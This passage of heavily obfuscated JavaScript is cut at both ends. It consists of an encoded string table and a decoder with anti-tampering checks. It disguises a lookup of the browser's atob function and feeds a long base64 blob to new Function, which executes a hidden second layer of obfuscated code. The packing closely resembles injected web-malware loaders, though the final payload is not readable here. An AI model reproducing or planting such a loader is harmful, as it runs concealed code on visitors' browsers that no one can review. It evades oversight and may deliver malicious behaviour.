UsLHomhbQu1zVD0P5D25JBu16wKzstMjutw5mq2ry','s1nJCeSWB29nsgCWtLDvC0OWEdzJwgTUs1n0s0TeqJro','oxvlsffZzfn4mKXiy3nLq3G2tevfC1fPEermrvfZuLnS','tM1RBKTtDeTlrei0t0rsBuXdzerkrgXrsNLRCLnPz3DL','qLKWCZjkEwTYu2LND2vezgXzu3DUvfrOCu9ty3blmg9V','BKXdzgPIvZLSzfHsCvDPy3nkm05yuw1stLPQAhLkExDU','qJjkEwTYu2LND2vestbzAxDUzeroAvDty3blmg9VtuHN','mg9VtuHNmfLxrxnkmfvVvuHzBKTtDeTlrei0tM1znuXd','v0PdtLnJCeSWB29nsgCZtLrRC0OWwKDHruvUs1n0s0Te','BwHyvw1fBKXdzhjvmNmYzuCXCLuWwNHkExDUvNPzm1KX','mhrPv2PjBKTtDeTlrei0tKrgAKXdzeHABKjSsNLRCLnP','sJb0AvDQsw5lu3rls0rcne16wMHmq2rQy0nAqKP5A3jt','sNL3BLz6vLbwvMrru21suveYDhfkExDUvJfcufzwzfjz','tKLsEwnZsJfJmvPhtLfrmNrny1voDLnty3nkmwmXtKDS','q2nSuKDoreP5A3jtAwD3zurJEe5PD25ovgCYyvnJCeSW','wvPhuLfurgrQvLHgv1PfDe9HBuy2utj0teP5D25wEMq2','wMHJAuj3ufC4C2numwXxmKv3s0rcne5euxHmq2rPsvzo','B29nsgD5tM1rC0OZCe9JmdHUs1nZBLHty3nArNrls0rc','BKXdzdvIv3n5wvrODLjwyZnJu2nZsJnAvgiWBgTrmJLU','yZbIBKPyvw1fBG','ExDUvJfcAwrwyZfIAMryvvrrBKXdzfHvrMr2vJffnvvS','n2rTrNLjr0v4ufDfD08ZsMXKsfz5yMLcBfCYrxHlrei0','u2LND2vevxLAu3DUvvHArffty3blmg9VtuHNEK5xsxnk','mwrdAuzZsW','yKzrBKTtDeTlrei0tM1jmeXdzefKmNHvsNLRCLnPz3DL','q2rxsvDNBuP5A3jtAwD3zurgBvL5D25Kvvy1vfnJCeSW','yZnHr3HysNLRCLnPz3DLre14wwL3BLf5utvvq2nWsZbV','tenKwe5xmuzIEKeXtunJC0OXyZfvmhryvvHOA1iXtNjx','sxnkm05quwTNBKTtDeTlrei0tw1nneXdzezpsgXZsNLR','D0L5tK1kEwTYu2LND2vevMHoExDUuLnOuwrPy3blmg9V','rMHmq2nRu0rRA0P5A3jtAwD3zurjnvL5D25HmgnXzwLJ','zdbnmKPAsNLRCLnPz3DLrfL4wvn3BLiYwNDAu2nWsZbV','A1rxmxjLu2nZsJfJmK1izfHomJa1zvDfBKXdzfHvwgXf','BKTtDeTlrei0tw1jm0XdzdzzvfPjsNLRCLnPz3DLrgm1','z3DLrgn3tNL3BLDtB2Pvq2nWs1nZDgnhrNLJmLzkyM5r','CgPuvu52wwXJmLPty3nkmwrqvg1ovvuYDhfzBtf2twLJ','u2LND2vesMHAu3DUsLvsALf5y3blmg9VtuHNEu5eqxnk','oteZoxHiEML0ta','u2LND2veutjnu3DUuvDote5Py3blmg9VtuHNELLQvxnk','Btf2wNLJC0OWsKrHmfzyvuDSAfyXqMHkExDUvJfgq1KX','C0OXrM1kA1LUs1yWovPUvNvzm1jWyJi0B2rtEdjmsgnW','r1jrwKrrmMnvy25mq2ryvuDsA1vgtNzKrvznzvnJC0OX','yM1omgfxoxvlrZHZy0nSn2nTvJbKweP1suC4k1byqtDM','wKDOA1rUAeHlEwnZsJfJmgjwuM5KEKzHsNL3BLjwChHt','zZfArgTZsJbAr2ffrw5lu3rls0rcne5QqM1mq2rAs2Lo','C0OWzfrArgDUs1n0s0TeqJroALu0tenKCMvTDffkEwTY','t0rbC0OWzfrArgDUs1yWB2rtEdjlvhq5teHgyLrdz3DL','zdiXCMqXzffzwgryvurNBKXdzhvprZLYy2S1wvzdy3nk','rfLZsJfgmLeWrw5lu3rls0rcne0Yrtnmq2rYzw10uuP5','CguZsMXKsfz5yMLcDKTiqxnJu2S3zLr0mLLyswDAvdfR','C0OXzfbzAKzyvdfcs1z6vxDkExDUyJfoDK5TzfrHmdvy','vg5oueP5A3jtAwD3zursA055D25xu29QvunJCeSWB29n','vtjmq2rkvdfczq','B0PPy3blmg9VtuHNnfLuz3nkmuzRvevrBKTtDeTlrei0','AK1dD25sA1PVuvnJCfHtAg9msejIwvrvB01izZfAAKLZ','wfvxrMHwmue0sNL3BMjStNzwsfzTv0znBKXdzhjKm1jQ','D2veutvpq3DUwwLgvfrPy3blmg9VtuHNmu5QqxnkELu0','z3Por1vZsJjnB0TRB25lu3rls0rcne5Qrtbmq2rStwLo','wfvQvMLJCeSWB29nsgCXwKrfC0OZtLbrA2DUs1n0s0Te'];function _0x8693923d(a,b){a=a-0x190;var c=_0x8693923c[a];if(_0x8693923d['kOHsFz']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8693923d['ELuvSG']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8693923d['epQUdB']={},_0x8693923d['kOHsFz']=!![];}var e=_0x8693923c[0x0],f=a+e,g=_0x8693923d['epQUdB'][f];if(g===undefined){var h=function(i){this['axcvWv']=i,this['gqyBUB']=[0x1,0x0,0x0],this['Ucbxqq']=function(){return'newState';},this['vcsMwO']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['wwkCsL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['BtAtFz']=function(){var i=new RegExp(this['vcsMwO']+this['wwkCsL']),j=i['test'](this['Ucbxqq']['toString']())?--this['gqyBUB'][0x1]:--this['gqyBUB'][0x0];return this['nvQrwI'](j);},h['prototype']['nvQrwI']=function(i){if(!Boolean(~i))return i;return this['LlkbWn'](this['axcvWv']);},h['prototype']['LlkbWn']=function(j){for(var k=0x0,l=this['gqyBUB']['length'];k<l;k++){this['gqyBUB']['push'](Math['round'](Math['random']())),l=this['gqyBUB']['length'];}return j(this['gqyBUB'][0x0]);},new h(_0x8693923d)['BtAtFz'](),c=_0x8693923d['ELuvSG'](c),_0x8693923d['epQUdB'][f]=c;}else c=g;return c;}var _0x8693923x=_0x8693923d;(function(a,b){var s=_0x8693923d;while(!![]){try{var c=parseInt(s(0x38f))*-parseInt(s(0x21e))+parseInt(s(0x1c7))+-parseInt(s(0x24b))*-parseInt(s(0x1af))+parseInt(s(0x352))*-parseInt(s(0x3dd))+parseInt(s(0x2ff))*-parseInt(s(0x222))+-parseInt(s(0x2ed))*parseInt(s(0x23d))+parseInt(s(0x2b9))*parseInt(s(0x2dd));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8693923c,0x5ed1a));var _0x8693923e=window;function _0x8693923f(c,d){var t=_0x8693923d,e={};e['njWVP']=function(i,j){return i!==j;},e['QgnNp']='undefined',e[t(0x284)]=function(i,j){return i===j;},e['qzkmf']=function(i,j){return i===j;},e['tOqAH']=function(i,j){return i<j;},e['AIzBV']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var w=t,l={};l['navuH']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var m=l,n=g(this,function(){var u=_0x8693923d,p=f['njWVP'](typeof window,f['QgnNp'])?window:typeof process==='object'&&f[u(0x284)](typeof require,'function')&&f['qzkmf'](typeof global,'object')?global:this,q=function(){var v=u,r=new p[(v(0x293))](m['navuH']);return!r[v(0x282)](n);};return q();});n();for(var o=0x2;f[w(0x381)](o,k['length']);o++){if(f['AIzBV'](j['charCodeAt'](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8693923f(_0x8693923e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDU2ODM4MDhkPVsncG1rTFdPa'+_0x8693923x(0x27c)+_0x8693923x(0x39e)+'uU29EZ21rY1dRcScsJ2RDa3hXNWIwdEcn'+'LCd0YnV0VzY1dScsJ2M4b0Z1SEhtJywnV'+'1JTbVdSaGNHQ29wJywnam1rOWpIZSsnLC'+'dXNGl3czhrU1c3TycsJ3A4a2lXNVQ4REc'+'nLCdXNGVIVzdtTHRXJywnbFNvSkVjWFkn'+'LCdXT3ZkV1BMV1c2cScsJ3BDa0tXUmRkV'+'DhrVicsJ1c1bGNPckR2RHEnLCdxMlZjSG'+'1vaVc1bScsJ3g4a01XUU9wV1JPJywnbzh'+'rY1dPdGRJOGtYJywnVzc5elc2OHpxYScs'+'J1c1cGNRQ2tnVzdCY1JxJywnV09yVFc2Z'+_0x8693923x(0x22f)+'FTa2h1bW83JywnVzQxZ0NmbGNRVycsJ1c'+'3emRFTEJjUkcnLCdzQ2tRVzRIQVdSVycs'+'J0NzR1h6Q2tCJywnQm1vQW04b1RXUDQnL'+'CdDbW9LZUNvK3FHJywnV1F5U1dSL2NWOG'+_0x8693923x(0x304)+'lcmEnLCdXUUZjSUNvU2d1TycsJ1dRcXJX'+'UmptV1BlJywnaFpSZFNDa2licScsJ1c2T'+'0ZveGp4JywnVzdybnN2RmNRRycsJ0VDa0'+'5tWExHJywnVzY0M1c1OHlXNEcnLCdqQ29'+'6RnN6NicsJ0E4azBqc3JRJywna0Nvd3Nn'+'cngnLCdsU29PdXFURCcsJ1dSWmRVWDBxc'+_0x8693923x(0x2f5)+'VXNTQnLCdXUGpYV1JESlc2eScsJ1dRcXd'+'XUU5jVm1vMCcsJ3U4a25tc0hOJywna1Nr'+'WFdSUmRHbWt2JywnV1BoZFFoaGNNZzgnL'+'CdXNnhjSklMcXJxJywnQlhkY0lNSmNLRy'+'csJ1c1RzJX'+('NUc3VzRPJywnV1BsZFFjaTRCcScsJ3dDa'+'0pXNkhCV1JpJywnbDhrT1dQQmROU2tpJy'+'wnVzZ6cXJ4M2NQRycsJ1dRRmRQYkdjeFc'+'nLCd3YXU4VzQ1RicsJ1dRTGRXUnpOV1I0'+'JywnZjhrYWhaNGUnLCdXUlRxVzZ2TVdQV'+'ycsJ1c3OG1XNnV5VzU4JywnVzVGY1VyYj'+'JEcScsJ1dPRDdXUlRBV1J5JywndjhvNmR'+'Tb2dFRycsJ1c0T3dXUEZkSENrYycsJ0Ft'+'ay9XNTV1V1I4JywnV1FWZE9ObGNRdjQnL'+_0x8693923x(0x1c1)+'FDcWEnLCdBSVcreFNrWicsJ29Tb3lDdTk'+'zJywnV1JCZFFkQ2pCcScsJ204a1VXNDV0'+_0x8693923x(0x358)+'VNXUkcnLCdqQ284Q3dEQScsJ2tTazFXUk'+_0x8693923x(0x396)+_0x8693923x(0x278)+'aGNTZGpRcVcnLCdvOG9kRWNuSScsJ1c2W'+_0x8693923x(0x349)+'c1Q3RqMER0JywnVzRsZEk4a3ZkbWt5Jyw'+'nbm1vbXNoUEonLCdXN1dHdW1rT1c1eScs'+'J1c1aWhXNUNSVzRPJywnaDhrNFdSUmRUU'+'2toJywnVzVuaVc3eXFCVycsJ1c1U1NXNl'+_0x8693923x(0x32c)+'KZ1pjVkcnLCdXUDlIVzVqS1dPNCcsJ1dP'+'SmNSbWttcG1vRicsJ1dRbmhXNkpjS1pDJ'+'ywnZG1rNm9JdXonLCdBbW9iY21vMEJXJy'+_0x8693923x(0x272)+'oY1RHJywnVzVudFc1Q1RXT08nLCdXNzdk'+'UkNrZ2JDa0snLCd6SlMzVzRyZycsJ1dRZ'+'nVXN0hCV09PJywneVlkZFQzNFEnLCdXUF'+'N0V085WVdQ')+('QycsJ0JXM2NUZ1JjU3EnLCdXT0dUV1JWY'+'1ZXJywnV1BPSFdQUGhXT1MnLCdxdkJkUn'+_0x8693923x(0x223)+'VQ2tZdFNvYycsJ1c1R0hXN2kxRWEnLCdX'+'NHlTV1IvZFA4azUnLCdkU2tyYWM0MScsJ'+'1c1ZjBXNTRYV1EwJywnYlNrMFdSdlNGcS'+'csJ1c1empXNUM0V1JPJywnQVgzZFRlT3M'+_0x8693923x(0x204)+'UFNvNicsJ1dRM2NVQ29IbXVpJywnV1F5d'+'Vc0MEhxYScsJ1dRRDdXUFRmJywnVzZuWU'+_0x8693923x(0x37e)+'hVzR1ckZxJywnQThvRGRTb0lXUmknLCd4'+'Y0RkVzR2NicsJ3FyM2RTM2V4JywnbFNrS'+'ldQdGRPOGtrJywnejhraXFxJywnVzQxa1'+'c1S3J3YScsJ3RzcjFXNnpRJywnVzZYSVc'+_0x8693923x(0x30e)+'bWVybWttJywnV1BmUVc2Yi9XUlcnLCdXN'+'HlqVzc0Rlc2RycsJ3hkTE5XNGZuJywnY3'+_0x8693923x(0x355)+'sJ2hNbGNNOG9mVzV5JywnVzRCY1Vta05X'+'N2RjVHEnLCdXN1pjUGFmMXdhJywnV1FSY'+'05Db01oMEsnLCdXN1RPVzdHTVdSVycsJ1'+'c0ZGNTOGtOVzVCY0hXJywnYzhvenoxbjU'+_0x8693923x(0x376)+'RycsJ1dPUmNHU29mZEtHJywna1NrN2pZa'+'WMnLCdobW9Lc0hEcycsJ1c0cU9XNHVxVz'+'V5JywnV1J0Y0ttb1ZpZmknLCdXUEhCV08'+_0x8693923x(0x281)+_0x8693923x(0x3e9)+'jhFV1FGY1FXJywnQW1rS1dPZXlXUG0nLC'+'dmU2tHVzdI')+('ZkRxJywncm1relc1TGVXT20nLCdrbWtxZ'+'Ek0VCcsJ1dRdXFXT2Z4V1J1JywneENvOW'+'xDb2Z3VycsJ2x3QmNNQ282VzRxJywnRWR'+'DK1c2MUcnLCdkU29hRmFIMicsJ0ZibVFC'+'Q2t2JywnV1BwZFRIV1ZzRycsJ2Z1aGNWb'+'W9KVzY4JywnV092R1dQcnRXN3EnLCdXNU'+'dnV1JKZE5ta3AnLCdrU2t6dzhrV3ZXJyw'+'nZlNvcVc0eGRUbW9NJywnV1BYNFdRMU5X'+'UTQnLCdXNzl1VzdPYVdQeScsJ2hta1RXU'+'VhWc3EnLCdkOGt4V09iUXFhJywnd0p0ZE'+'dTb1VXN08nLCdlU2tBcHQwQicsJ21tb1l'+_0x8693923x(0x367)+'OGtEbVlhSCcsJ0U4byttQ28yRmEnLCdXN'+'XV1V1F4ZFRDa3EnLCdXNTRtVzVxaFc1Ty'+'csJ2tIL2RHbWtPaGEnLCdBQ2tRZlh2SSc'+_0x8693923x(0x319)+'JywnV1BuT1c3VmNQdHknLCdBOG9Wa1NvU'+'1dSZScsJ1dRdGRLRzBWRXEnLCdXUmJUV1'+'FIUVc2QycsJ3E4a1lBQ2s4Q0cnLCd3eFJ'+'kUmdOZEthJywncjhvT3BTb1RXUEMnLCdX'+'UnRkR3NDakFhJywndkc0N1c1disnLCd3T'+'mxkUmgvZFBhJywnbENvNXNObkUnLCdXUW'+'lIV1BaY1ZTb3AnLCdXUG0xb0ozZEpXL2N'+'UMjl1V09tM1c0bScsJ0Jtb1ZmbW80cXEn'+'LCdoOG9MbjhrL1dRNCcsJ1dSQmNKQ2s4Y'+_0x8693923x(0x24d)+'Rta2JvbW9FJywnVzVWY0hkRHpyRycsJ2g'+'ySmNHQ29VVzR1JywnVzdiWlc2ODNXT0cn'+'LCdXNGRjSkNrMFc2dGNPcScsJ1c2MTVXN'+'DA0V1BLJywnaW1rNkFDazdGYScsJ1c2Qm'+'NQQ2s4Vzd4')+('Y0hXJywnb21rU1dPUDd4RycsJ1dSdGRPe'+'HhjVktPJywnZENvZlc0cGRWQ29SJywnbX'+'I3ZEhDa1NtcScsJ1dRUmRHY1dTRGEnLCd'+'qOGtXbVc0VScsJ0RTb09ubW9tRUcnLCd4'+'OGttaUlYNycsJ1c2dXJXUFJkUVNrVycsJ'+'1c2VGZ4dWxjVHEnLCdXUlJkR1g0SHVXJy'+'wnV1JxOFdPOVZnMmxjSVNrcGZ1N2NHWGF'+_0x8693923x(0x1f5)+'Y0pydScsJ3VDazRXNGZSV1I0JywnV09kZ'+'FVZV2x5RycsJ1c1YXN5U2svVzU4JywnVz'+'RyOFc2Q1NXUDAnLCd5SEsxVzR6OCcsJ1d'+_0x8693923x(0x226)+'NEJjUDhrWlc1bGNPcScsJ1dSTmNPU2tVZ'+'jhvMCcsJ3NhWmNPdWhjT3EnLCdXNmpvVz'+'VLdHhxJywneXJhcFc2VDInLCdlOG9iVzc'+_0x8693923x(0x2af)+'NDhYVzRLZFc1QycsJ0VJMVpXNDVIJywnV'+_0x8693923x(0x28a)+'dmQ2tmaUh1VicsJ1c3Vy9qMDF3Jywnazh'+'velc0cGRMU28wJywnV09KZFFDbzNzMGkn'+_0x8693923x(0x241)+_0x8693923x(0x2de)+'BxJywnV1BOZFYwVmNHeGknLCdzd3RkSDJ'+'CZE5XJywnV1BQY1c2NWFXUjAnLCdXNTNj'+'UlNreUJtbzcnLCd6Q2t1V1BtVldQZScsJ'+'2RTa2xXUDFxd0cnLCdXUmZMVzZyQVdPOC'+'csJ0FTb1plU29WcWEnLCdXUmVJV1JGY09'+'tb20nLCdXUEJkUEpXYkVxJywnV09MQldP'+_0x8693923x(0x27b)+'lgvd1cnLCdXUmRkUzhvdER1ZScsJ3hZRE'+'9XNHpFJywn')+(_0x8693923x(0x1cf)+'3YnLCdiU2tLV081QUVXJywnRENrMUZDa2'+'p1RycsJ0N0eGRQbW9LVzZhJywncUpQbVc'+'1TFcnLCdCU2trYmMxUScsJ2NDazhyQ2tB'+'cnEnLCdmOGtDa2RHOCcsJ3pta2hodDllJ'+_0x8693923x(0x3ac)+'csJ1dPUGlXNTdjSkp5JywnV1FOZExYeVd'+'0RycsJ0Q4bzVkOG9Td0cnLCdrU2tGaWR5'+_0x8693923x(0x1dd)+'1BxJywnVzV4Y1NjZmlBRycsJ1c3eld6Sy'+'9jUWEnLCdiWVZkVm1rMW1HJywnRG1rMGN'+'hVEknLCdXT05jSzhrVmc4b2EnLCd0YU9s'+'VzZuSicsJ1c2bGNIOGtFQ21vNScsJ1dRb'+_0x8693923x(0x3b5)+_0x8693923x(0x202)+'vdGU4azVXUWknLCdXUkRsV1FQdVdRMCcs'+'J1dPYjZXUW5iVzd5JywnYTM3Y0lDb0xXN'+'UcnLCdXUFZkTGRxZUNHJywnYTNwY0tDb0'+'tXN0snLCdXUVpkSmYvY05MbScsJ1c0eGN'+'RQ2t3VzY3Y0dHJywncVNvc2s4b0FyVycs'+_0x8693923x(0x354)+_0x8693923x(0x2cb)+_0x8693923x(0x29b)+'kSzhvc3N1eScsJ1dRTmNHU2syaUNvLycs'+'J1c3MUVXNXFZRWEnLCdXNWlqV09OZE1Ta'+'0MnLCdhbWt5eW1rVHdHJywnVzdYT3VMM2'+_0x8693923x(0x233)+_0x8693923x(0x318)+'J25HQmRVQ2tzaEcnLCdXN2RjUG1raVc0U'+'mNVRycsJ1c3QmRJbWtsYVNrcCcsJ0Rta2'+'hhSlBhJywn')+('bENreFc0RHh0RycsJ1dRYlJXNWJoV1BXJ'+'ywneEsvZEd1ZGRTcScsJ2tnZGNSOG9tVz'+'RtJywnQ21rVWpxRGUnLCdXUlZkVm1vVEV'+'2NCcsJ3pkU1pXNVh4JywnVzd5WVc1U3N3'+'YScsJ3o4b1lvQ29UV1EwJywnVzdwY1BTa'+'zFXNWxjS3EnLCdiOGtRRjhrU0RXJywnc1'+_0x8693923x(0x348)+'sJ1c1V1ZXT2RkTkNrbycsJ1c1dGRKQ2tJ'+'Ym1rTicsJ1dSSHBXNEpjVkd5JywnbThrV'+'1c3ZlBBcScsJ3hJbGNLM2xjUGEnLCdXNl'+'haemcvY01HJywnVzVXaVc0Q3VXNG0nLCd'+'kdVdrV1B0Y0pXJywnV1JoZFRDb0F5MHkn'+'LCdXUmRjTThvQWV2aScsJ2t1aGNWbW9WV'+'zVHJywnZkNvN1c2aGRTQ29SJywndVNrNF'+_0x8693923x(0x1a5)+'0bm1XN0tKeUcnLCdXT1Q0V1E5a1c3eScs'+'J1dQbnhXNFhVV1J5JywneFlCZFNMaUwnL'+'CdzSlMwRG1raicsJ1c0RHlGZ3RjVWEnLC'+_0x8693923x(0x19f)+'nLCdXNmRjR21rMVc1WmNMRycsJ0ExcGRR'+'M05kUEcnLCdFWS9kT1NvbVc2NCcsJ1dRT'+'mRLMmhjVjB5JywnVzUvY044a1lFbW9BJy'+'wnbm1rc2ViOE8nLCdXNGI1d2VWY0lxJyw'+'nbThrQmlhQ28nLCdXN1ZjVThrdFc1aGNN'+'VycsJ3dzSGRXNW5DJywnV1A1S1dROVdXU'+'XUnLCdzOGs0VzZiZVdQcScsJ2NTb3F3M1'+'RyJywnV1FsZEhIV3ZxVycsJ1c1VmNMQ2t'+_0x8693923x(0x1d6)+_0x8693923x(0x2ad)+'1NvU2Y4b0V1RycsJ0ZkZTZXN1hKJywnVz'+'RsY1U4a0lE')+('OG9zJywnVzVpTFdPaGRUU2tTJywnbkNrU'+'mhXQ3AnLCdkOG9XVzdWZElDb0cnLCdXNm'+'VwVzdTbFc0YScsJ2RDa3NXNVhRRUcnLCd'+'XUm1oV1BoY0g4b3UnLCdnQ2tkV094ZFFD'+'a1InLCdiU2syV09EeHZHJywnV09WZE5OQ'+'mNJdUsnLCd1OGtyVzRudVdPOCcsJ1dPVm'+'ROTDdjSU1hJywnQ3JiMFc0em0nLCdXUHB'+'jT1NvN2F4QycsJ3FjcmtXNmo4JywnZG1v'+'eXoyelMnLCdBV0ZjUzB0Y1JxJywncUNvd'+_0x8693923x(0x224)+'5jVGYvY0dHJywnclNrZ2Z0cnInLCdXNmR'+_0x8693923x(0x207)+'VzZKY0hTazdXNDdjSlcnLCdXNEt4YnhMZ'+'CcsJ1c0aGNHZDlycUcnLCd3dE5kSW1vWV'+_0x8693923x(0x19b)+'Da1ZXT2UnLCdkU291c1c5eCcsJ2J3VmNP'+'OG9CVzVLJywnYjhrc1dRVDJGVycsJ2Vta'+'1FXNER2dHEnLCd4OG9KaUNvTURhJywnd0'+'pEZ1c2dnYnLCdXNEpjTjhrR3htb0gnLCd'+'lbW80cDhrdVdRMCcsJ3dkZXFBbWtSJywn'+'VzdSY01TazN5Q29iJywnV1B0ZFNZbWdzR'+'ycsJ0NKSmNITlpjS3EnLCdXNHJ2VzR5NF'+'dSaScsJ1c2UmRRbWt4Z0NrOCcsJ1dQdU9'+_0x8693923x(0x3d0)+'U28yd3NyeScsJ1c3eGNWQ2tlVzRoY1VHJ'+'ywnaTJCY1Jtb3BXN3knLCdnSDNkT21rM2'+'xXJywnVzRXMlc2MEV5RycsJ2RTa2NXT0R'+_0x8693923x(0x2c7)+'NkNWV1J5JywndHNGY1ZNUmNKRycsJ3J0a'+_0x8693923x(0x307)+'tDVzRuT1dR')+('MCcsJ3lxQzZXNVRJJywndDhrOFc3TEJXU'+_0x8693923x(0x2da)+'VxYnZhJywndU5wZFQzRmRIRycsJ1dQMDR'+_0x8693923x(0x340)+_0x8693923x(0x1ea)+'08wZFdSRmNRQ29kJywnVzdoY1JTazFXNT'+_0x8693923x(0x296)+'STHZXNUcnLCd1U29QYzhvOXphJywnV094'+'ZFNTb1NBMWUnLCdXN1RSVzU0dFdQQycsJ'+'1c0UzBmTFRkJywnVzcvY1Bta3V6OG9WJy'+'wnV1IzZFBTb3N3ZUcnLCd2WmhkU3hTKyc'+'sJ2tDa2lXUXJZeHEnLCd3bW80ZDhva1dS'+'bScsJ3dzL2NMTXBjU1cnLCdXUkx1V081Z'+_0x8693923x(0x36b)+_0x8693923x(0x326)+'rU29aYkwnLCdXUmZlV09yN1dQcScsJ3Rh'+'TGhXN1BIJywndFovZFJnbXAnLCdsOGt0V'+'zdYdXNhJywnV09OZFB2dGNWTmUnLCdXUE'+'trV1FoY1ZDb3YnLCd3WVJkSzhvOFc1dSc'+'sJ3llM2RQTHhkSUcnLCdXNXhjVThrclc0'+'cGNPYScsJ1c2UmRPQ2srY0NrWScsJ2NNQ'+'mNWOG9IVzY4Jywnc21vWmNtb2Z3cScsJ1'+_0x8693923x(0x39a)+'nLCd2cy9jSTBOY0dxJywnRHR4ZE5Tb3VX'+'NkMnLCdXUXlIV1BMdFdSYScsJ2NjVmRKO'+_0x8693923x(0x359)+'t0V1JlJywnV1FLYlc0ZVVycScsJ3hDa2h'+'6U2tnenEnLCd5Q2tuV1E4b1dQMCcsJ1dS'+'WmRRY0tMeUcnLCdXNUR0VzRhUldSYScsJ'+'1c0ZW5DU2sxVzZTJywnRVptd3dxJywnVz'+_0x8693923x(0x196))+('LCdiU2tZV09CZFQ4a3YnLCdXUGZXVzdOY'+_0x8693923x(0x342)+'E4azl0bW9MJywnVzYzY1M4a2hXN2hjSmE'+'nLCdXN0ZjSlNreFc3bGNKcScsJ1c0SmNQ'+'OGtQVzRCY0hhJywndldaZEowYU0nLCdCR'+'zdjR05GY0xXJywnV1BsY1Ztb3BuMksnLC'+'dzd0pkVHh4ZEdxJywnV1JtWlc2S29yVyc'+'sJ1dPL2RWTTNjUmZHJywncW1rUEJta0x5'+'VycsJ2g4b2R2c3Y1JywnRmIvZE8zbU8nL'+'CdXUXRkVll1aEVhJywnVzVHb1c1YXJEcS'+'csJ1dPNFNXUmYxV1FDJywnV1BKY0ttb29'+'wM2UnLCdybWtnVzRuTVdSMCcsJ2dIVmRU'+'OGtZYnEnLCdXUERUV1I1OVc1eScsJ1dRQ'+'mRUU29qeHY4JywnRUNrcFdRS29XUmEnLC'+_0x8693923x(0x2c1)+'oOG9XaDhrUVdQaScsJ0RTa2dXN2pMV1Fl'+'JywnQnREbFc0UEEnLCdjU28zVzZCZFBtb'+_0x8693923x(0x290)+'84VzQ4JywnRkc5dVc2UC8nLCdXNWhjRzh'+'rdlc2cGNUVycsJ3FXSmNRZi9jVEcnLCdX'+_0x8693923x(0x3a0)+_0x8693923x(0x261)+_0x8693923x(0x2a5)+'ta0onLCdXNWhjVm1rTVc0aGNSVycsJ3o4'+'a2pXUGV0V1JlJywndnI4ZXJDa1InLCdzS'+'EJkSjFHcCcsJ1dPRGxXNEpjTmIwJywnVz'+'dCZEdDa2prOGtFJywnZ1hKZEhDa0FiVyc'+'sJ3VDa3RXNjF4V09hJywnZ0NvUUFXWDYn'+'LCdXN2RkSjhreW9Ta0knLCdXNzQ3VzRPb'+_0x8693923x(0x275)+'1tazBXNWxj')+(_0x8693923x(0x32b)+_0x8693923x(0x35b)+'RQQ2srb1cnLCdXUHBkT21vTHdnUycsJ1c'+_0x8693923x(0x2fd)+'LCdESXJsVzVMaScsJ3lHSDRXNW50Jywnc'+_0x8693923x(0x1f9)+'wnVzV5YldPSmRJOGt2JywnbjhrYkZta0R'+'2YScsJ2VTa3pXUlpkR1NrdicsJ1c3eGNS'+'OGtsVzVkY0dHJywnVzU1T3IzQmNNRycsJ'+'1dPekxXNGpoV095JywnVzczZFU4a2phbW'+_0x8693923x(0x31a)+_0x8693923x(0x210)+'Sm9zOEcnLCdBU296ZUNvUVdSYScsJ2hta'+'0hhSXV6JywnRElLYUJDa0snLCd5c0wyVz'+'ZMSCcsJ1dQYk5XNEROV1J5JywnRFNrUlc'+'2andXUGknLCdnMUdSV1JGY1ZhJywnbVNr'+'OGNIOE0nLCdtZzA0V1BkY1JhJywnazBlR'+'FdQbGNKYScsJ0FTb2tvbW9sclcnLCdqOG'+'tTalo0RScsJ1c1OFNXNE9kc0cnLCdmU28'+'vVzcvZFRTb3QnLCdzdjNkTnZ0ZFFhJywn'+'VzVLM3JTa2hXNE8nLCdXNmRjUUdYZnVHJ'+_0x8693923x(0x23a)+'dQRycsJ3Vta216bWtIQ3EnLCd3OGtoRlN'+'rN0NXJywnVzd4Y0ttazlXN1JjTFcnLCdq'+_0x8693923x(0x386)+_0x8693923x(0x3e3)+'VHJywnRGEzZE5lS28nLCd3SUZkT1NvQVc'+'3MCcsJ244bzdXNjNkT1NvaycsJ25Db2xF'+'WkhDJywnV1JuYVdROTFXNUsnLCdXN1JjT'+'ThrT1c0SmNUVycsJ1dQWmRKM0JjSk5tJy'+_0x8693923x(0x395))+('Q1UnLCdXUTdkTWVkY053RycsJ1dPV2VXU'+'VpjVkNvOCcsJ0VHUDZXN0wvJywnV1JCZE'+_0x8693923x(0x38e)+'jTW1rbHltb3YnLCdXT2xkVmdhTG5Da2hX'+'UlgwaFk0TnhDb1onLCdXUFpkVU1aY0p3M'+'CcsJ1c0ZWJvZnYzJywnbmY4NldSTmNWRy'+_0x8693923x(0x3e0)+'XUG0nLCdzQ29Rb0NvNXFxJywnV080VVdQ'+'WmNMOG9UJywnV1FOZE5kNEpCcScsJ1c1e'+_0x8693923x(0x21a)+_0x8693923x(0x321)+'sJ3NzT2JXN1RiJywnV1FhS1dPZGNJbW9x'+'JywnVzUvY0dzOUZyVycsJ2JKVmRTU2tpb'+_0x8693923x(0x3db)+'FyOVdPdScsJ0VJUHNXNEx6JywnVzdSY0d'+'HNWNxVycsJ1c1ODNXNjAxVzdpJywnbG1v'+'cHRXangnLCdXTzNkUm1vREEydScsJ0ZIb'+'lJXNlhVJywnaENvK2xtay9XUWEnLCdmbW'+'9IVzRKZFNTbzknLCdvMGxjT21vU1c0MCc'+'sJ3N0eGNUZXhjSHEnLCdzOGtnVzRyZldP'+'ZScsJ1dRdUZXUTdjVVNvcCcsJ3BMR0hXT'+'3hjUlcnLCdtQ2t6VzVQMURhJywnaUNvbk'+'N4bmInLCd1cnhkVWU4RicsJ